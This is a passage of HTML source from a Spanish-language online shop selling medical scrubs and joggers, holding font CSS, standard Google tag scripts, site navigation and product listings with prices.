  src: url(https://monkeyscrubs.com/wp-content/fonts/raleway/1Ptug8zYS_SKggPNyC0ITw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://monkeyscrubs.com/wp-content/fonts/raleway/1Ptug8zYS_SKggPNyCAIT5lu.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://monkeyscrubs.com/wp-content/fonts/raleway/1Ptug8zYS_SKggPNyCkIT5lu.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://monkeyscrubs.com/wp-content/fonts/raleway/1Ptug8zYS_SKggPNyCIIT5lu.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://monkeyscrubs.com/wp-content/fonts/raleway/1Ptug8zYS_SKggPNyCMIT5lu.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://monkeyscrubs.com/wp-content/fonts/raleway/1Ptug8zYS_SKggPNyC0ITw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://monkeyscrubs.com/wp-content/fonts/raleway/1Ptug8zYS_SKggPNyCAIT5lu.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://monkeyscrubs.com/wp-content/fonts/raleway/1Ptug8zYS_SKggPNyCkIT5lu.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://monkeyscrubs.com/wp-content/fonts/raleway/1Ptug8zYS_SKggPNyCIIT5lu.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://monkeyscrubs.com/wp-content/fonts/raleway/1Ptug8zYS_SKggPNyCMIT5lu.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://monkeyscrubs.com/wp-content/fonts/raleway/1Ptug8zYS_SKggPNyC0ITw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://monkeyscrubs.com/wp-content/fonts/raleway/1Ptug8zYS_SKggPNyCAIT5lu.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://monkeyscrubs.com/wp-content/fonts/raleway/1Ptug8zYS_SKggPNyCkIT5lu.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://monkeyscrubs.com/wp-content/fonts/raleway/1Ptug8zYS_SKggPNyCIIT5lu.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://monkeyscrubs.com/wp-content/fonts/raleway/1Ptug8zYS_SKggPNyCMIT5lu.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://monkeyscrubs.com/wp-content/fonts/raleway/1Ptug8zYS_SKggPNyC0ITw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://monkeyscrubs.com/wp-content/fonts/raleway/1Ptug8zYS_SKggPNyCAIT5lu.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://monkeyscrubs.com/wp-content/fonts/raleway/1Ptug8zYS_SKggPNyCkIT5lu.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://monkeyscrubs.com/wp-content/fonts/raleway/1Ptug8zYS_SKggPNyCIIT5lu.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://monkeyscrubs.com/wp-content/fonts/raleway/1Ptug8zYS_SKggPNyCMIT5lu.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://monkeyscrubs.com/wp-content/fonts/raleway/1Ptug8zYS_SKggPNyC0ITw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://monkeyscrubs.com/wp-content/fonts/raleway/1Ptug8zYS_SKggPNyCAIT5lu.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://monkeyscrubs.com/wp-content/fonts/raleway/1Ptug8zYS_SKggPNyCkIT5lu.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://monkeyscrubs.com/wp-content/fonts/raleway/1Ptug8zYS_SKggPNyCIIT5lu.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://monkeyscrubs.com/wp-content/fonts/raleway/1Ptug8zYS_SKggPNyCMIT5lu.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://monkeyscrubs.com/wp-content/fonts/raleway/1Ptug8zYS_SKggPNyC0ITw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style>
		<!-- Global site tag (gtag.js) - Google Ads: AW-10787189806 - Google for WooCommerce -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=AW-10787189806"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag() { dataLayer.push(arguments); }
			gtag( 'consent', 'default', {
				analytics_storage: 'denied',
				ad_storage: 'denied',
				ad_user_data: 'denied',
				ad_personalization: 'denied',
				region: ['AT', 'BE', 'BG', 'HR', 'CY', 'CZ', 'DK', 'EE', 'FI', 'FR', 'DE', 'GR', 'HU', 'IS', 'IE', 'IT', 'LV', 'LI', 'LT', 'LU', 'MT', 'NL', 'NO', 'PL', 'PT', 'RO', 'SK', 'SI', 'ES', 'SE', 'GB', 'CH'],
				wait_for_update: 500,
			} );
			gtag('js', new Date());
			gtag('set', 'developer_id.dOGY3NW', true);
			gtag("config", "AW-10787189806", { "groups": "GLA", "send_page_view": false });		</script>

		
</head>

<body class="archive tax-product_cat term-joggers term-488 wp-custom-logo wp-theme-shoptimizer theme-shoptimizer woocommerce woocommerce-page woocommerce-no-js ally-default sticky-m sticky-d m-grid-1 shoptimizer-contained wc-active product-align-left left-woocommerce-sidebar elementor-default elementor-kit-2247">

		<!-- Fragmento de código de Google Tag Manager (noscript) añadido por Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MJ77Z5R5" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Final del fragmento de código de Google Tag Manager (noscript) añadido por Site Kit -->
		<script type="text/javascript">
/* <![CDATA[ */
gtag("event", "page_view", {send_to: "GLA"});
/* ]]> */
</script>

<button class="mobile-menu close-drawer" aria-label="Close menu">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
		</button>
<div id="page" class="hfeed site">

			<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div tabindex="-1" id="shoptimizerCartDrawer" class="shoptimizer-mini-cart-wrap" role="dialog" aria-label="Cart drawer">
			<div id="ajax-loading">
				<div class="shoptimizer-loader">
					<div class="spinner">
					<div class="bounce1"></div>
					<div class="bounce2"></div>
					<div class="bounce3"></div>
					</div>
				</div>
			</div>
			<div class="cart-drawer-heading">Tu Carrito</div>
			<button type="button" aria-label="Close drawer" class="close-drawer">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
			</button>

				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
			</div>

			
	
		
					<div class="col-full topbar-wrapper hide-on-mobile">
				
			<div class="top-bar">
				<div class="col-full">
					<div class="top-bar-left  widget_text">			<div class="textwidget"><p><strong><a href="https://monkeyscrubs.com/contacto/">Contáctanos </a></strong></p>
</div>
		</div>										<div class="widget_text top-bar-right  widget_custom_html"><div class="textwidget custom-html-widget">Envío gratis en órdenes mayores a ¢60.000</div></div>				</div>
			</div>
		</div>
			
		
	<header id="masthead" class="site-header">

		<div class="menu-overlay"></div>

		<div class="main-header col-full">

					<div class="site-branding">
			<button class="menu-toggle" aria-label="Menu" aria-controls="site-navigation" aria-expanded="false">
				<span class="bar"></span><span class="bar"></span><span class="bar"></span>
								<span class="bar-text">MENU</span>
					
			</button>
			<a href="https://monkeyscrubs.com/" class="custom-logo-link"><img width="471" height="138" src="https://monkeyscrubs.com/wp-content/uploads/2025/05/Mesa-de-trabajo-10.png" class="custom-logo" alt="MonkeyScrubs" srcset="https://monkeyscrubs.com/wp-content/uploads/2025/05/Mesa-de-trabajo-10.png 471w, https://monkeyscrubs.com/wp-content/uploads/2025/05/Mesa-de-trabajo-10-300x88.png 300w, https://monkeyscrubs.com/wp-content/uploads/2025/05/Mesa-de-trabajo-10-441x129.png 441w, https://monkeyscrubs.com/wp-content/uploads/2025/05/Mesa-de-trabajo-10-150x44.png 150w" sizes="(max-width: 471px) 100vw, 471px" /></a>		</div>
					
									
												<div class="site-search">
						
							<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://monkeyscrubs.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Buscar por:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Buscar productos&hellip;" value="" name="s" />
	<button type="submit" value="Buscar" class="">Buscar</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>						</div>
													<nav class="secondary-navigation" aria-label="Secondary Navigation">
					<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-8430" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8430"><a href="https://monkeyscrubs.com/mi-cuenta/">Mi Cuenta<div class="icon-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M5.121 17.804A13.937 13.937 0 0112 16c2.5 0 4.847.655 6.879 1.804M15 10a3 3 0 11-6 0 3 3 0 016 0zm6 2a9 9 0 11-18 0 9 9 0 0118 0z" />
</svg></div></a></li>
<li id="menu-item-9523" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9523"><a href="https://monkeyscrubs.com/preguntas-frecuentes/">Ayuda<div class="icon-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8.228 9c.549-1.165 2.03-2 3.772-2 2.21 0 4 1.343 4 3 0 1.4-1.278 2.575-3.006 2.907-.542.104-.994.54-.994 1.093m0 3h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
</svg></div></a></li>
<li id="menu-item-8429" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8429"><a href="https://monkeyscrubs.com/caja/">Pagar<div class="icon-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z" />
</svg></div></a></li>
</ul></div>				</nav><!-- #site-navigation -->
								
			<nav class="site-header-cart menu" aria-label="Cart contents">
							
	<div class="shoptimizer-cart">
					<a class="cart-contents" role="button" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x20a1;</span>0.00</span></span>

		
				<span class="shoptimizer-cart-icon">
			<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
  				<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z" />
			</svg>
			<span class="mini-count">0</span>
		</span>
		
		
		</a>
	</div>	
					</nav>
		
								<div class="s-observer"></div>
		
		</div>


	</header><!-- #masthead -->

	
	<div class="col-full-nav">

	<div class="shoptimizer-primary-navigation col-full">			
									
												<div class="site-search">
						
							<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://monkeyscrubs.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-1">Buscar por:</label>
	<input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Buscar productos&hellip;" value="" name="s" />
	<button type="submit" value="Buscar" class="">Buscar</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>						</div>
											
			
			<nav id="site-navigation" class="main-navigation" aria-label="Primary Navigation">

			
						<div class="primary-navigation with-logo">
			
							
					<div class="logo-mark">
						<a href="#" rel="home">
							<img loading="lazy" src="https://monkeyscrubs.com/wp-content/uploads/2025/05/Mesa-de-trabajo-7.png" alt="MonkeyScrubs" />
						</a>    
					</div>

						
						<div class="menu-primary-menu-container">
				<ul id="menu-menu-principal" class="menu"><li id="nav-menu-item-8478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home" ><a href="https://monkeyscrubs.com/" class="cg-menu-link main-menu-link"><span>Inicio</span></a></li>
<li id="nav-menu-item-9005" class="full-width menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://monkeyscrubs.com/cat/ellas/" class="cg-menu-link main-menu-link"><span>Ellas</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-9006" class="dropdown-open menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://monkeyscrubs.com/cat/ellas/" class="cg-menu-link sub-menu-link"><span>Ellas</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-8610" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/cat/ellas/scrubs-ellas/" class="cg-menu-link sub-menu-link"><span>Scrubs-Ellas</span></a></li>
<li id="nav-menu-item-8611" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/cat/ellas/underscrubs-ellas/" class="cg-menu-link sub-menu-link"><span>Underscrubs</span></a></li>
<li id="nav-menu-item-8612" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/cat/ellas/gabachas-ellas/" class="cg-menu-link sub-menu-link"><span>Gabachas</span></a></li>
<li id="nav-menu-item-8699" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/cat/ellas/joggers-ellas/" class="cg-menu-link sub-menu-link"><span>Joggers</span></a></li>
<li id="nav-menu-item-8700" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/cat/ellas/pantalones-ellas/" class="cg-menu-link sub-menu-link"><span>Pantalones</span></a></li>
<li id="nav-menu-item-8701" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/cat/ellas/jackets-ellas/" class="cg-menu-link sub-menu-link"><span>Jackets</span></a></li>
<li id="nav-menu-item-8702" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/cat/ellas/zapatos-ellas/" class="cg-menu-link sub-menu-link"><span>Zapatos</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-8613" class="menu-item-product hide-on-mobile menu-item menu-item-type-custom menu-item-object-custom" ><div class="woocommerce "><ul class="products columns-4">
<li class="product type-product post-13342 status-publish first instock product_cat-ellas product_cat-scrubs-ellas has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="commercekit-wishlist mini" data-product-id="13342"><a href="#" class="commercekit-save-wishlist" data-product-id="13342" data-type="list" title="Wishlist" aria-label="Wishlist"><em class="cg-wishlist"></em><span></span></a></div><div class="woocommerce-image__wrapper"><a href="https://monkeyscrubs.com/productos/healing-hands-sandy-blusa-2286/" title="Healing Hands Sandy Blusa 2286" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="436" src="https://monkeyscrubs.com/wp-content/uploads/2024/03/2286_DKPN_RIGHT-300x436.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Healing Hands Sandy Blusa 2286" decoding="async" srcset="https://monkeyscrubs.com/wp-content/uploads/2024/03/2286_DKPN_RIGHT-300x436.jpg 300w, https://monkeyscrubs.com/wp-content/uploads/2024/03/2286_DKPN_RIGHT-206x300.jpg 206w, https://monkeyscrubs.com/wp-content/uploads/2024/03/2286_DKPN_RIGHT-704x1024.jpg 704w, https://monkeyscrubs.com/wp-content/uploads/2024/03/2286_DKPN_RIGHT-768x1117.jpg 768w, https://monkeyscrubs.com/wp-content/uploads/2024/03/2286_DKPN_RIGHT-1056x1536.jpg 1056w, https://monkeyscrubs.com/wp-content/uploads/2024/03/2286_DKPN_RIGHT-990x1440.jpg 990w, https://monkeyscrubs.com/wp-content/uploads/2024/03/2286_DKPN_RIGHT-441x641.jpg 441w, https://monkeyscrubs.com/wp-content/uploads/2024/03/2286_DKPN_RIGHT-800x1164.jpg 800w, https://monkeyscrubs.com/wp-content/uploads/2024/03/2286_DKPN_RIGHT-150x218.jpg 150w, https://monkeyscrubs.com/wp-content/uploads/2024/03/2286_DKPN_RIGHT.jpg 1100w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" /><img loading="lazy" width="300" height="436" src="https://monkeyscrubs.com/wp-content/uploads/2024/03/2286_DKPN_BACK-300x436.jpg" class="gallery-image" alt="" loading="lazy" srcset="https://monkeyscrubs.com/wp-content/uploads/2024/03/2286_DKPN_BACK-300x436.jpg 300w, https://monkeyscrubs.com/wp-content/uploads/2024/03/2286_DKPN_BACK-206x300.jpg 206w, https://monkeyscrubs.com/wp-content/uploads/2024/03/2286_DKPN_BACK-704x1024.jpg 704w, https://monkeyscrubs.com/wp-content/uploads/2024/03/2286_DKPN_BACK-768x1117.jpg 768w, https://monkeyscrubs.com/wp-content/uploads/2024/03/2286_DKPN_BACK-1056x1536.jpg 1056w, https://monkeyscrubs.com/wp-content/uploads/2024/03/2286_DKPN_BACK-990x1440.jpg 990w, https://monkeyscrubs.com/wp-content/uploads/2024/03/2286_DKPN_BACK-441x641.jpg 441w, https://monkeyscrubs.com/wp-content/uploads/2024/03/2286_DKPN_BACK-800x1164.jpg 800w, https://monkeyscrubs.com/wp-content/uploads/2024/03/2286_DKPN_BACK-150x218.jpg 150w, https://monkeyscrubs.com/wp-content/uploads/2024/03/2286_DKPN_BACK.jpg 1100w" sizes="(max-width: 360px) 147px, auto, (max-width: 300px) 100vw, 300px" />			
	</div></div></a><div class="shoptimizer-plp-carousel--pagination">
      			<span class="shoptimizer-plp-carousel--dot active"></span>
      			<span class="shoptimizer-plp-carousel--dot"></span>
    		</div></div><div class="woocommerce-card__header"><p class="product__categories"><a href = "https://monkeyscrubs.com/cat/ellas/" class="catName">Ellas</a></p><div class="woocommerce-loop-product__title"><a href="https://monkeyscrubs.com/productos/healing-hands-sandy-blusa-2286/" aria-label="Healing Hands Sandy Blusa 2286" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Healing Hands Sandy Blusa 2286</a></div>				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://monkeyscrubs.com/productos/healing-hands-sandy-blusa-2286/" aria-label="Healing Hands Sandy Blusa 2286" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Healing Hands Sandy Blusa 2286</a></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20a1;</span>22,500.00</bdi></span></span>
<a href="https://monkeyscrubs.com/productos/healing-hands-sandy-blusa-2286/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13342" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="13342" data-product_sku="" aria-label="Elige las opciones para &ldquo;Healing Hands Sandy Blusa 2286&rdquo;" rel="nofollow">Seleccionar opciones</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13342" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
</div></li>
</ul>
</div></li>
<li id="nav-menu-item-8616" class="menu-item-product hide-on-mobile menu-item menu-item-type-custom menu-item-object-custom" ><div class="woocommerce "><ul class="products columns-4">
<li class="product type-product post-14957 status-publish first instock has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	<div class="commercekit-wishlist mini" data-product-id="14957"><a href="#" class="commercekit-save-wishlist" data-product-id="14957" data-type="list" title="Wishlist" aria-label="Wishlist"><em class="cg-wishlist"></em><span></span></a></div><div class="woocommerce-image__wrapper"><a href="https://monkeyscrubs.com/productos/elle-pant-mujer-el167/" title="Elle Pant Mujer EL167" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="sale-item product-label type-bubble">-52%</span><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img loading="lazy" width="300" height="436" src="https://monkeyscrubs.com/wp-content/uploads/2024/05/f7fbd2c5-c596-4b9e-bad6-44bf659c8c2a.1dda2c440b30741169bab1567d39a203-ezgif.com-resize-300x436.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Elle Pant Mujer EL167" decoding="async" srcset="https://monkeyscrubs.com/wp-content/uploads/2024/05/f7fbd2c5-c596-4b9e-bad6-44bf659c8c2a.1dda2c440b30741169bab1567d39a203-ezgif.com-resize-300x436.webp 300w, https://monkeyscrubs.com/wp-content/uploads/2024/05/f7fbd2c5-c596-4b9e-bad6-44bf659c8c2a.1dda2c440b30741169bab1567d39a203-ezgif.com-resize-206x300.webp 206w, https://monkeyscrubs.com/wp-content/uploads/2024/05/f7fbd2c5-c596-4b9e-bad6-44bf659c8c2a.1dda2c440b30741169bab1567d39a203-ezgif.com-resize-441x641.webp 441w, https://monkeyscrubs.com/wp-content/uploads/2024/05/f7fbd2c5-c596-4b9e-bad6-44bf659c8c2a.1dda2c440b30741169bab1567d39a203-ezgif.com-resize-150x218.webp 150w, https://monkeyscrubs.com/wp-content/uploads/2024/05/f7fbd2c5-c596-4b9e-bad6-44bf659c8c2a.1dda2c440b30741169bab1567d39a203-ezgif.com-resize.webp 528w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</div></div></a></div><div class="woocommerce-card__header"><p class="product__categories"></p><div class="woocommerce-loop-product__title"><a href="https://monkeyscrubs.com/productos/elle-pant-mujer-el167/" aria-label="Elle Pant Mujer EL167" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Elle Pant Mujer EL167</a></div>
